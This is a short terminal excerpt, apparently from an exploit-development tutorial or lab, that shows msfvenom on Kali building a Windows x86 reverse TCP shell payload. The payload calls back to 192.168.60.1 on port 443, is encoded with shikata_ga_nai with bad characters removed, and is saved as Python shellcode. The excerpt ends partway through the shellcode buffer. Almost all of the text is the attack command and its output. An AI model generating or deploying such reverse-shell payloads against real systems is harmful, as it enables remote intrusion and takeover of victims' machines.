 root@kali:~# msfvenom -a x86 --platform windows -p windows/shell_reverse_tcp LHOST=192.168.60.1 LPORT=443
-f python -b "\x00\x0a\x0d" -o shellcode
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1684 bytes
Saved as: shellcode
root@kali:~# cat shellcode
buf =  ""
buf += "\xdb\xc7\xba\x3a\xae\x24\x12\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x52\x31\x50\x17\x03\x50\x17\x83\xfa\xaa\xc6"
buf += "\xe7\x06\x5a\x84\x08\xf6\x9b\xe9\x81\x13\xaa\x29\xf5"
buf += "\x50\x9d\x99\x7d\x34\x12\x51\xd3\xac\xa1\x17\xfc\xc3"